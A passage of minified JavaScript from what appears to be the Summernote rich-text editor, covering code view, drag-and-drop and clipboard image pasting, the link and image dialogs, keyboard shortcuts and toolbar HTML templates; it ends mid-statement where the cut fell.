var Codeview=function(handler){this.sync=function(layoutInfo){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);if(isCodeview&&agent.hasCodeMirror){layoutInfo.codable().data('cmEditor').save();}};this.isActivated=function(layoutInfo){var $editor=layoutInfo.editor();return $editor.hasClass('codeview');};this.toggle=function(layoutInfo){if(this.isActivated(layoutInfo)){this.deactivate(layoutInfo);}else{this.activate(layoutInfo);}};this.activate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable(),$popover=layoutInfo.popover(),$handle=layoutInfo.handle();var options=$editor.data('options');$codable.val(dom.html($editable,options.prettifyHtml));$codable.height($editable.height());handler.invoke('toolbar.updateCodeview',$toolbar,true);handler.invoke('popover.hide',$popover);handler.invoke('handle.hide',$handle);$editor.addClass('codeview');$codable.focus();if(agent.hasCodeMirror){var cmEditor=CodeMirror.fromTextArea($codable[0],options.codemirror);if(options.codemirror.tern){var server=new CodeMirror.TernServer(options.codemirror.tern);cmEditor.ternServer=server;cmEditor.on('cursorActivity',function(cm){server.updateArgHints(cm);});}
cmEditor.setSize(null,$editable.outerHeight());$codable.data('cmEditor',cmEditor);}};this.deactivate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var options=$editor.data('options');if(agent.hasCodeMirror){var cmEditor=$codable.data('cmEditor');$codable.val(cmEditor.getValue());cmEditor.toTextArea();}
$editable.html(dom.value($codable,options.prettifyHtml)||dom.emptyPara);$editable.height(options.height?$codable.height():'auto');$editor.removeClass('codeview');$editable.focus();handler.invoke('toolbar.updateCodeview',$toolbar,false);};};var DragAndDrop=function(handler){var $document=$(document);this.attach=function(layoutInfo,options){if(options.airMode||options.disableDragAndDrop){$document.on('drop',function(e){e.preventDefault();});}else{this.attachDragAndDropEvent(layoutInfo,options);}};this.attachDragAndDropEvent=function(layoutInfo,options){var collection=$(),$editor=layoutInfo.editor(),$dropzone=layoutInfo.dropzone(),$dropzoneMessage=$dropzone.find('.note-dropzone-message');$document.on('dragenter',function(e){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);var hasEditorSize=$editor.width()>0&&$editor.height()>0;if(!isCodeview&&!collection.length&&hasEditorSize){$editor.addClass('dragover');$dropzone.width($editor.width());$dropzone.height($editor.height());$dropzoneMessage.text(options.langInfo.image.dragImageHere);}
collection=collection.add(e.target);}).on('dragleave',function(e){collection=collection.not(e.target);if(!collection.length){$editor.removeClass('dragover');}}).on('drop',function(){collection=$();$editor.removeClass('dragover');});$dropzone.on('dragenter',function(){$dropzone.addClass('hover');$dropzoneMessage.text(options.langInfo.image.dropImage);}).on('dragleave',function(){$dropzone.removeClass('hover');$dropzoneMessage.text(options.langInfo.image.dragImageHere);});$dropzone.on('drop',function(event){event.preventDefault();var dataTransfer=event.originalEvent.dataTransfer;var html=dataTransfer.getData('text/html');var text=dataTransfer.getData('text/plain');var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){layoutInfo.editable().focus();handler.insertImages(layoutInfo,dataTransfer.files);}else if(html){$(html).each(function(){layoutInfo.editable().focus();handler.invoke('editor.insertNode',layoutInfo.editable(),this);});}else if(text){layoutInfo.editable().focus();handler.invoke('editor.insertText',layoutInfo.editable(),text);}}).on('dragover',false);};};var Clipboard=function(handler){this.attach=function(layoutInfo){layoutInfo.editable().on('paste',hPasteClipboardImage);};var hPasteClipboardImage=function(event){var clipboardData=event.originalEvent.clipboardData;var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var $editable=layoutInfo.editable();if(!clipboardData||!clipboardData.items||!clipboardData.items.length){var callbacks=$editable.data('callbacks');if(!callbacks.onImageUpload){return;}
handler.invoke('editor.saveNode',$editable);handler.invoke('editor.saveRange',$editable);$editable.html('');setTimeout(function(){var $img=$editable.find('img');if(!$img.length||$img[0].src.indexOf('data:')===-1){var html=$editable.html();handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.focus',$editable);try{handler.invoke('editor.pasteHTML',$editable,html);}catch(ex){handler.invoke('editor.insertText',$editable,html);}
return;}
var datauri=$img[0].src;var data=atob(datauri.split(',')[1]);var array=new Uint8Array(data.length);for(var i=0;i<data.length;i++){array[i]=data.charCodeAt(i);}
var blob=new Blob([array],{type:'image/png'});blob.name='clipboard.png';handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.insertImages(layoutInfo,[blob]);handler.invoke('editor.afterCommand',$editable);},0);return;}
var item=list.head(clipboardData.items);var isClipboardImage=item.kind==='file'&&item.type.indexOf('image/')!==-1;if(isClipboardImage){handler.insertImages(layoutInfo,[item.getAsFile()]);}
handler.invoke('editor.afterCommand',$editable);};};var LinkDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.showLinkDialog=function($editable,$dialog,linkInfo){return $.Deferred(function(deferred){var $linkDialog=$dialog.find('.note-link-dialog');var $linkText=$linkDialog.find('.note-link-text'),$linkUrl=$linkDialog.find('.note-link-url'),$linkBtn=$linkDialog.find('.note-link-btn'),$openInNewWindow=$linkDialog.find('input[type=checkbox]');$linkDialog.one('shown.bs.modal',function(){$linkText.val(linkInfo.text);$linkText.on('input',function(){linkInfo.text=$linkText.val();});if(!linkInfo.url){linkInfo.url=linkInfo.text;toggleBtn($linkBtn,linkInfo.text);}
$linkUrl.on('input',function(){toggleBtn($linkBtn,$linkUrl.val());if(!linkInfo.text){$linkText.val($linkUrl.val());}}).val(linkInfo.url).trigger('focus').trigger('select');bindEnterKey($linkUrl,$linkBtn);bindEnterKey($linkText,$linkBtn);$openInNewWindow.prop('checked',linkInfo.newWindow);$linkBtn.one('click',function(event){event.preventDefault();deferred.resolve({range:linkInfo.range,url:$linkUrl.val(),text:$linkText.val(),newWindow:$openInNewWindow.is(':checked')});$linkDialog.modal('hide');});}).one('hidden.bs.modal',function(){$linkText.off('input keypress');$linkUrl.off('input keypress');$linkBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');}).promise();};this.show=function(layoutInfo){var $editor=layoutInfo.editor(),$dialog=layoutInfo.dialog(),$editable=layoutInfo.editable(),$popover=layoutInfo.popover(),linkInfo=handler.invoke('editor.getLinkInfo',$editable);var options=$editor.data('options');handler.invoke('editor.saveRange',$editable);this.showLinkDialog($editable,$dialog,linkInfo).then(function(linkInfo){handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.createLink',$editable,linkInfo,options);handler.invoke('popover.hide',$popover);}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};};var ImageDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable);this.showImageDialog($editable,$dialog).then(function(data){handler.invoke('editor.restoreRange',$editable);if(typeof data==='string'){handler.invoke('editor.insertImage',$editable,data);}else{handler.insertImages(layoutInfo,data);}}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};this.showImageDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $imageDialog=$dialog.find('.note-image-dialog');var $imageInput=$dialog.find('.note-image-input'),$imageUrl=$dialog.find('.note-image-url'),$imageBtn=$dialog.find('.note-image-btn');$imageDialog.one('shown.bs.modal',function(){$imageInput.replaceWith($imageInput.clone().on('change',function(){deferred.resolve(this.files||this.value);$imageDialog.modal('hide');}).val(''));$imageBtn.click(function(event){event.preventDefault();deferred.resolve($imageUrl.val());$imageDialog.modal('hide');});$imageUrl.on('keyup paste',function(event){var url;if(event.type==='paste'){url=event.originalEvent.clipboardData.getData('text');}else{url=$imageUrl.val();}
toggleBtn($imageBtn,url);}).val('').trigger('focus');bindEnterKey($imageUrl,$imageBtn);}).one('hidden.bs.modal',function(){$imageInput.off('change');$imageUrl.off('keyup paste keypress');$imageBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');});};};var HelpDialog=function(handler){this.showHelpDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $helpDialog=$dialog.find('.note-help-dialog');$helpDialog.one('hidden.bs.modal',function(){deferred.resolve();}).modal('show');}).promise();};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable,true);this.showHelpDialog($editable,$dialog).then(function(){handler.invoke('editor.restoreRange',$editable);});};};var EventHandler=function(){var modules=this.modules={editor:new Editor(this),toolbar:new Toolbar(this),statusbar:new Statusbar(this),popover:new Popover(this),handle:new Handle(this),fullscreen:new Fullscreen(this),codeview:new Codeview(this),dragAndDrop:new DragAndDrop(this),clipboard:new Clipboard(this),linkDialog:new LinkDialog(this),imageDialog:new ImageDialog(this),helpDialog:new HelpDialog(this)};this.invoke=function(){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var splits=moduleAndMethod.split('.');var hasSeparator=splits.length>1;var moduleName=hasSeparator&&list.head(splits);var methodName=hasSeparator?list.last(splits):list.head(splits);var module=this.getModule(moduleName);var method=module[methodName];return method&&method.apply(module,args);};this.getModule=function(moduleName){return this.modules[moduleName]||this.modules.editor;};var bindCustomEvent=this.bindCustomEvent=function($holder,callbacks,eventNamespace){return function(){var callback=callbacks[func.namespaceToCamel(eventNamespace,'on')];if(callback){callback(arguments);}
return $holder.trigger('summernote.'+eventNamespace,arguments);};};this.insertImages=function(layoutInfo,files){var $editor=layoutInfo.editor(),$editable=layoutInfo.editable(),$holder=layoutInfo.holder();var callbacks=$editable.data('callbacks');var options=$editor.data('options');if(callbacks.onImageUpload){bindCustomEvent($holder,callbacks,'image.upload')([files]);}else{$.each(files,function(idx,file){var filename=file.name;if(options.maximumImageFileSize&&options.maximumImageFileSize<file.size){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);}else{async.readFileAsDataURL(file).then(function(sDataURL){modules.editor.insertImage($editable,sDataURL,filename);}).fail(function(){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);});}});}};var commands={showLinkDialog:function(layoutInfo){modules.linkDialog.show(layoutInfo);},showImageDialog:function(layoutInfo){modules.imageDialog.show(layoutInfo);},showHelpDialog:function(layoutInfo){modules.helpDialog.show(layoutInfo);},fullscreen:function(layoutInfo){modules.fullscreen.toggle(layoutInfo);},codeview:function(layoutInfo){modules.codeview.toggle(layoutInfo);}};var hMousedown=function(event){if(dom.isImg(event.target)){event.preventDefault();}};var hToolbarAndPopoverUpdate=function(event){setTimeout(function(){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var styleInfo=modules.editor.currentStyle(event.target);if(!styleInfo){return;}
var isAirMode=layoutInfo.editor().data('options').airMode;if(!isAirMode){modules.toolbar.update(layoutInfo.toolbar(),styleInfo);}
modules.popover.update(layoutInfo.popover(),styleInfo,isAirMode);modules.handle.update(layoutInfo.handle(),styleInfo,isAirMode);},0);};var hScroll=function(event){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);modules.popover.hide(layoutInfo.popover());modules.handle.hide(layoutInfo.handle());};var hToolbarAndPopoverMousedown=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){event.preventDefault();}};var hToolbarAndPopoverClick=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){var eventName=$btn.attr('data-event'),value=$btn.attr('data-value'),hide=$btn.attr('data-hide');var layoutInfo=dom.makeLayoutInfo(event.target);var $target;if($.inArray(eventName,['resize','floatMe','removeMedia','imageShape'])!==-1){var $selection=layoutInfo.handle().find('.note-control-selection');$target=$($selection.data('target'));}
if(hide){$btn.parents('.popover').hide();}
if($.isFunction($.summernote.pluginEvents[eventName])){$.summernote.pluginEvents[eventName](event,modules.editor,layoutInfo,value);}else if(modules.editor[eventName]){var $editable=layoutInfo.editable();$editable.focus();modules.editor[eventName]($editable,value,$target);event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}
if($.inArray(eventName,['backColor','foreColor'])!==-1){var options=layoutInfo.editor().data('options',options);var module=options.airMode?modules.popover:modules.toolbar;module.updateRecentColor(list.head($btn),eventName,value);}
hToolbarAndPopoverUpdate(event);}};var PX_PER_EM=18;var hDimensionPickerMove=function(event,options){var $picker=$(event.target.parentNode);var $dimensionDisplay=$picker.next();var $catcher=$picker.find('.note-dimension-picker-mousecatcher');var $highlighted=$picker.find('.note-dimension-picker-highlighted');var $unhighlighted=$picker.find('.note-dimension-picker-unhighlighted');var posOffset;if(event.offsetX===undefined){var posCatcher=$(event.target).offset();posOffset={x:event.pageX-posCatcher.left,y:event.pageY-posCatcher.top};}else{posOffset={x:event.offsetX,y:event.offsetY};}
var dim={c:Math.ceil(posOffset.x/PX_PER_EM)||1,r:Math.ceil(posOffset.y/PX_PER_EM)||1};$highlighted.css({width:dim.c+'em',height:dim.r+'em'});$catcher.attr('data-value',dim.c+'x'+dim.r);if(3<dim.c&&dim.c<options.insertTableMaxSize.col){$unhighlighted.css({width:dim.c+1+'em'});}
if(3<dim.r&&dim.r<options.insertTableMaxSize.row){$unhighlighted.css({height:dim.r+1+'em'});}
$dimensionDisplay.html(dim.c+' x '+dim.r);};this.bindKeyMap=function(layoutInfo,keyMap){var $editor=layoutInfo.editor();var $editable=layoutInfo.editable();$editable.on('keydown',function(event){var keys=[];if(event.metaKey){keys.push('CMD');}
if(event.ctrlKey&&!event.altKey){keys.push('CTRL');}
if(event.shiftKey){keys.push('SHIFT');}
var keyName=key.nameFromCode[event.keyCode];if(keyName){keys.push(keyName);}
var eventName=keyMap[keys.join('+')];if(eventName){if($.summernote.pluginEvents[eventName]){var plugin=$.summernote.pluginEvents[eventName];if($.isFunction(plugin)){plugin(event,modules.editor,layoutInfo);}}else if(modules.editor[eventName]){modules.editor[eventName]($editable,$editor.data('options'));event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}}else if(key.isEdit(event.keyCode)){modules.editor.afterCommand($editable);}});};this.attach=function(layoutInfo,options){if(options.shortcuts){this.bindKeyMap(layoutInfo,options.keyMap[agent.isMac?'mac':'pc']);}
layoutInfo.editable().on('mousedown',hMousedown);layoutInfo.editable().on('keyup mouseup',hToolbarAndPopoverUpdate);layoutInfo.editable().on('scroll',hScroll);modules.clipboard.attach(layoutInfo,options);modules.handle.attach(layoutInfo,options);layoutInfo.popover().on('click',hToolbarAndPopoverClick);layoutInfo.popover().on('mousedown',hToolbarAndPopoverMousedown);modules.dragAndDrop.attach(layoutInfo,options);if(!options.airMode){layoutInfo.toolbar().on('click',hToolbarAndPopoverClick);layoutInfo.toolbar().on('mousedown',hToolbarAndPopoverMousedown);modules.statusbar.attach(layoutInfo,options);}
var $catcherContainer=options.airMode?layoutInfo.popover():layoutInfo.toolbar();var $catcher=$catcherContainer.find('.note-dimension-picker-mousecatcher');$catcher.css({width:options.insertTableMaxSize.col+'em',height:options.insertTableMaxSize.row+'em'}).on('mousemove',function(event){hDimensionPickerMove(event,options);});layoutInfo.editor().data('options',options);if(!agent.isMSIE){setTimeout(function(){document.execCommand('styleWithCSS',0,options.styleWithSpan);},0);}
var history=new History(layoutInfo.editable());layoutInfo.editable().data('NoteHistory',history);layoutInfo.editable().data('callbacks',{onInit:options.onInit,onFocus:options.onFocus,onBlur:options.onBlur,onKeydown:options.onKeydown,onKeyup:options.onKeyup,onMousedown:options.onMousedown,onEnter:options.onEnter,onPaste:options.onPaste,onBeforeCommand:options.onBeforeCommand,onChange:options.onChange,onImageUpload:options.onImageUpload,onImageUploadError:options.onImageUploadError,onMediaDelete:options.onMediaDelete});if(dom.isTextarea(list.head(layoutInfo.holder()))){layoutInfo.holder().closest('form').submit(function(){var contents=layoutInfo.holder().code();layoutInfo.holder().val(contents);if(options.onsubmit){options.onsubmit(contents);}});}};this.attachCustomEvent=function(layoutInfo,options){var $holder=layoutInfo.holder();var $editable=layoutInfo.editable();var callbacks=$editable.data('callbacks');$editable.focus(bindCustomEvent($holder,callbacks,'focus'));$editable.blur(bindCustomEvent($holder,callbacks,'blur'));$editable.keydown(function(event){if(event.keyCode===key.code.ENTER){bindCustomEvent($holder,callbacks,'enter').call(this,event);}
bindCustomEvent($holder,callbacks,'keydown').call(this,event);});$editable.keyup(bindCustomEvent($holder,callbacks,'keyup'));$editable.on('mousedown',bindCustomEvent($holder,callbacks,'mousedown'));$editable.on('mouseup',bindCustomEvent($holder,callbacks,'mouseup'));$editable.on('scroll',bindCustomEvent($holder,callbacks,'scroll'));$editable.on('paste',bindCustomEvent($holder,callbacks,'paste'));if(agent.isMSIE){var sDomEvents='DOMCharacterDataModified DOMSubtreeModified DOMNodeInserted';$editable.on(sDomEvents,bindCustomEvent($holder,callbacks,'change'));}else{$editable.on('input',bindCustomEvent($holder,callbacks,'change'));}
if(!options.airMode){layoutInfo.toolbar().click(bindCustomEvent($holder,callbacks,'toolbar.click'));layoutInfo.popover().click(bindCustomEvent($holder,callbacks,'popover.click'));}
if(dom.isTextarea(list.head($holder))){$holder.closest('form').submit(function(e){bindCustomEvent($holder,callbacks,'submit').call(this,e,$holder.code());});}
bindCustomEvent($holder,callbacks,'init')(layoutInfo);for(var i=0,len=$.summernote.plugins.length;i<len;i++){if($.isFunction($.summernote.plugins[i].init)){$.summernote.plugins[i].init(layoutInfo);}}};this.detach=function(layoutInfo,options){layoutInfo.holder().off();layoutInfo.editable().off();layoutInfo.popover().off();layoutInfo.handle().off();layoutInfo.dialog().off();if(!options.airMode){layoutInfo.dropzone().off();layoutInfo.toolbar().off();layoutInfo.statusbar().off();}};};var Renderer=function(){var tplButton=function(label,options){var event=options.event;var value=options.value;var title=options.title;var className=options.className;var dropdown=options.dropdown;var hide=options.hide;return'<button type="button"'+' class="btn btn-default btn-sm btn-small'+
(className?' '+className:'')+
(dropdown?' dropdown-toggle':'')+'"'+
(dropdown?' data-toggle="dropdown"':'')+
(title?' title="'+title+'"':'')+
(event?' data-event="'+event+'"':'')+
(value?' data-value=\''+value+'\'':'')+
(hide?' data-hide=\''+hide+'\'':'')+' tabindex="-1">'+
label+
(dropdown?' <span class="caret"></span>':'')+'</button>'+
(dropdown||'');};var tplIconButton=function(iconClassName,options){var label='<i class="'+iconClassName+'"></i>';return tplButton(label,options);};var tplPopover=function(className,content){var $popover=$('<div class="'+className+' popover bottom in" style="display: none;">'+'<div class="arrow"></div>'+'<div class="popover-content">'+'</div>'+'</div>');$popover.find('.popover-content').append(content);return $popover;};var tplDialog=function(className,title,body,footer){return'<div class="'+className+' modal" aria-hidden="false">'+'<div class="modal-dialog">'+'<div class="modal-content">'+
(title?'<div class="modal-header">'+'<button type="button" class="close" aria-hidden="true" tabindex="-1">&times;</button>'+'<h4 class="modal-title">'+title+'</h4>'+'</div>':'')+'<div class="modal-body">'+body+'</div>'+
(footer?'<div class="modal-footer">'+footer+'</div>':'')+'</div>'+'</div>'+'</div>';};var tplButtonInfo={picture:function(lang,options){return tplIconButton(options.iconPrefix+'picture-o',{event:'showImageDialog',title:lang.image.image,hide:true});},link:function(lang,options){return tplIconButton(options.iconPrefix+'link',{event:'showLinkDialog',title:lang.link.link,hide:true});},table:function(lang,options){var dropdown='<ul class="note-table dropdown-menu">'+'<div class="note-dimension-picker">'+'<div class="note-dimension-picker-mousecatcher" data-event="insertTable" data-value="1x1"></div>'+'<div class="note-dimension-picker-highlighted"></div>'+'<div class="note-dimension-picker-unhighlighted"></div>'+'</div>'+'<div class="note-dimension-display"> 1 x 1 </div>'+'</ul>';return tplIconButton(options.iconPrefix+'table',{title:lang.table.table,dropdown:dropdown});},style:function(lang,options){var items=options.styleTags.reduce(function(memo,v){var label=lang.style[v==='p'?'normal':v];return memo+'<li><a data-event="formatBlock" href="#" data-value="'+v+'">'+
((v==='p'||v==='pre')?label:'<'+v+'>'+label+'</'+v+'>')+'</a></li>';},'');return tplIconButton(options.iconPrefix+'magic',{title:lang.style.style,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontname:function(lang,options){var realFontList=[];var items=options.fontNames.reduce(function(memo,v){if(!agent.isFontInstalled(v)&&options.fontNamesIgnoreCheck.indexOf(v)===-1){return memo;}
realFontList.push(v);return memo+'<li><a data-event="fontName" href="#" data-value="'+v+'" style="font-family:\''+v+'\'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');var hasDefaultFont=agent.isFontInstalled(options.defaultFontName);var defaultFontName=(hasDefaultFont)?options.defaultFontName:realFontList[0];var label='<span class="note-current-fontname">'+
defaultFontName+'</span>';return tplButton(label,{title:lang.font.name,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontsize:function(lang,options){var items=options.fontSizes.reduce(function(memo,v){return memo+'<li><a data-event="fontSize" href="#" data-value="'+v+'">'+'<i class="fa fa-check"></i> '+v+'</a></li>';},'');var label='<span class="note-current-fontsize">11</span>';return tplButton(label,{title:lang.font.size,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},color:function(lang,options){var colorButtonLabel='<i class="'+options.iconPrefix+'font" style="color:black;background-color:yellow;"></i>';var colorButton=tplButton(colorButtonLabel,{className:'note-recent-color',title:lang.color.recent,event:'color',value:'{"backColor":"yellow"}'});var dropdown='<ul class="dropdown-menu">'+'<li>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.background+'</div>'+'<div class="note-color-reset" data-event="backColor"'+' data-value="inherit" title="'+lang.color.transparent+'">'+
lang.color.setTransparent+'</div>'+'<div class="note-color-palette" data-target-event="backColor"></div>'+'</div>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.foreground+'</div>'+'<div class="note-color-reset" data-event="foreColor" data-value="inherit" title="'+lang.color.reset+'">'+
lang.color.resetToDefault+'</div>'+'<div class="note-color-palette" data-target-event="foreColor"></div>'+'</div>'+'</li>'+'</ul>';var moreButton=tplButton('',{title:lang.color.more,dropdown:dropdown});return colorButton+moreButton;},bold:function(lang,options){return tplIconButton(options.iconPrefix+'bold',{event:'bold',title:lang.font.bold});},italic:function(lang,options){return tplIconButton(options.iconPrefix+'italic',{event:'italic',title:lang.font.italic});},underline:function(lang,options){return tplIconButton(options.iconPrefix+'underline',{event:'underline',title:lang.font.underline});},strikethrough:function(lang){return tplIconButton('fa fa-strikethrough',{event:'strikethrough',title:lang.font.strikethrough});},superscript:function(lang){return tplIconButton('fa fa-superscript',{event:'superscript',title:lang.font.superscript});},subscript:function(lang){return tplIconButton('fa fa-subscript',{event:'subscript',title:lang.font.subscript});},clear:function(lang,options){return tplIconButton(options.iconPrefix+'eraser',{event:'removeFormat',title:lang.font.clear});},ul:function(lang,options){return tplIconButton(options.iconPrefix+'list-ul',{event:'insertUnorderedList',title:lang.lists.unordered});},ol:function(lang,options){return tplIconButton(options.iconPrefix+'list-ol',{event:'insertOrderedList',title:lang.lists.ordered});},paragraph:function(lang,options){var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.left,event:'justifyLeft'});var centerButton=tplIconButton(options.iconPrefix+'align-center',{title:lang.paragraph.center,event:'justifyCenter'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.paragraph.right,event:'justifyRight'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.paragraph.justify,event:'justifyFull'});var outdentButton=tplIconButton(options.iconPrefix+'outdent',{title:lang.paragraph.outdent,event:'outdent'});var indentButton=tplIconButton(options.iconPrefix+'indent',{title:lang.paragraph.indent,event:'indent'});var dropdown='<div class="dropdown-menu">'+'<div class="note-align btn-group">'+
leftButton+centerButton+rightButton+justifyButton+'</div>'+'<div class="note-list btn-group">'+
indentButton+outdentButton+'</div>'+'</div>';return tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.paragraph,dropdown:dropdown});},height:function(lang,options){var items=options.lineHeights.reduce(function(memo,v){return memo+'<li><a data-event="lineHeight" href="#" data-value="'+parseFloat(v)+'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');return tplIconButton(options.iconPrefix+'text-height',{title:lang.font.height,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},help:function(lang,options){return tplIconButton(options.iconPrefix+'question',{event:'showHelpDialog',title:lang.options.help,hide:true});},fullscreen:function(lang,options){return tplIconButton(options.iconPrefix+'arrows-alt',{event:'fullscreen',title:lang.options.fullscreen});},codeview:function(lang,options){return tplIconButton(options.iconPrefix+'code',{event:'codeview',title:lang.options.codeview});},undo:function(lang,options){return tplIconButton(options.iconPrefix+'undo',{event:'undo',title:lang.history.undo});},redo:function(lang,options){return tplIconButton(options.iconPrefix+'repeat',{event:'redo',title:lang.history.redo});},hr:function(lang,options){return tplIconButton(options.iconPrefix+'minus',{event:'insertHorizontalRule',title:lang.hr.insert});}};var tplPopovers=function(lang,options){var tplLinkPopover=function(){var linkButton=tplIconButton(options.iconPrefix+'edit',{title:lang.link.edit,event:'showLinkDialog',hide:true});var unlinkButton=tplIconButton(options.iconPrefix+'unlink',{title:lang.link.unlink,event:'unlink'});var content='<a href="http://www.google.com" target="_blank">www.google.com</a>&nbsp;&nbsp;'+'<div class="note-insert btn-group">'+
linkButton+unlinkButton+'</div>';return tplPopover('note-link-popover',content);};var tplImagePopover=function(){var fullButton=tplButton('<span class="note-fontsize-10">100%</span>',{title:lang.image.resizeFull,event:'resize',value:'1'});var halfButton=tplButton('<span class="note-fontsize-10">50%</span>',{title:lang.image.resizeHalf,event:'resize',value:'0.5'});var quarterButton=tplButton('<span class="note-fontsize-10">25%</span>',{title:lang.image.resizeQuarter,event:'resize',value:'0.25'});var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.image.floatLeft,event:'floatMe',value:'left'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.image.floatRight,event:'floatMe',value:'right'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.image.floatNone,event:'floatMe',value:'none'});var roundedButton=tplIconButton(options.iconPrefix+'square',{title:lang.image.shapeRounded,event:'imageShape',value:'img-rounded'});var circleButton=tplIconButton(options.iconPrefix+'circle-o',{title:lang.image.shapeCircle,event:'imageShape',value:'img-circle'});var thumbnailButton=tplIconButton(options.iconPrefix+'picture-o',{title:lang.image.shapeThumbnail,event:'imageShape',value:'img-thumbnail'});var noneButton=tplIconButton(options.iconPrefix+'times',{title:lang.image.shapeNone,event:'imageShape',value:''});var removeButton=tplIconButton(options.iconPrefix+'trash-o',{title:lang.image.remove,event:'removeMedia',value:'none'});var content='<div class="btn-group">'+fullButton+halfButton+quarterButton+'</div>'+'<div class="btn-group">'+leftButton+rightButton+justifyButton+'</div>'+'<div class="btn-group">'+roundedButton+circleButton+thumbnailButton+noneButton+'</div>'+'<div class="btn-group">'+removeButton+'</div>';return tplPopover('note-image-popover',content);};var tplAirPopover=function(){var $content=$('<div />');for(var idx=0,len=options.airPopover.length;idx<len;idx++){var group=options.airPopover[idx];var $group=$('<div class="note-'+group[0]+' btn-group">');for(var i=0,lenGroup=group[1].length;i<lenGroup;i++){var $button=$(tplButtonInfo[group[1][i]](lang,options));$button.attr('data-name',group[1][i]);$group.append($button);}
$content.append($group);}
return tplPopover('note-air-popover',$content.children());};var $notePopover=$('<div class="note-popover" />');$notePopover.append(tplLinkPopover());$notePopover.append(tplImagePopover());if(options.airMode){$notePopover.append(tplAirPopover());}
return $notePopover;};var tplHandles=function(){return'<div class="note-handle">'+'<div class="note-control-selection">'+'<div class="note-control-selection-bg"></div>'+'<div class="note-control-holder note-control-nw"></div>'+'<div class="note-control-holder note-control-ne"></div>'+'<div class="note-control-holder note-control-sw"></div>'+'<div class="note-control-sizing note-control-se"></div>'+'<div class="note-control-selection-info"></div>'+'</div>'+'</div>';};var tplShortcut=function(title,keys){var keyClass='note-shortcut-col col-xs-6 note-shortcut-';var body=[];for(var i in keys){if(keys.hasOwnProperty(i)){body.push('<div class="'+keyClass+'key">'+keys[i].kbd+'</div>'+'<div class="'+keyClass+'name">'+keys[i].text+'</div>');}}
return'<div class="note-shortcut-row row"><div class="'+keyClass+'title col-xs-offset-6">'+title+'</div></div>'+'<div class="note-shortcut-row row">'+body.join('</div><div class="note-shortcut-row row">')+'</div>';};var tplShortcutText=function(lang){var keys=[{kbd:'⌘ + B',text:lang.font.bold},{kbd:'⌘ + I',text:lang.font.italic},{kbd:'⌘ + U',text:lang.font.underline},{kbd:'⌘ + \\',text:lang.font.clear}];return tplShortcut(lang.shortcut.textFormatting,keys);};var tplShortcutAction=function(lang){var keys=[{kbd:'⌘ + Z',text:lang.history.undo},{kbd:'⌘ + ⇧ + Z',text:lang.history.redo},{kbd:'⌘ + ]',text:lang.paragraph.indent},{kbd:'⌘ + [',text:lang.paragraph.outdent},{kbd:'⌘ + ENTER',text:lang.hr.insert}];return tplShortcut(lang.shortcut.action,keys);};var tplShortcutPara=function(lang){var keys=[{kbd:'⌘ + ⇧ + L',text:lang.paragraph.left},{kbd:'⌘ + ⇧ + E',text:lang.paragraph.center},{kbd:'⌘ + ⇧ + R',text:lang.paragraph.right},{kbd:'⌘ + ⇧ + J',text:lang.paragraph.justify},{kbd:'⌘ + ⇧ + NUM7',text:lang.lists.ordered},{kbd:'⌘ + ⇧ + NUM8',text:lang.lists.unordered}];return 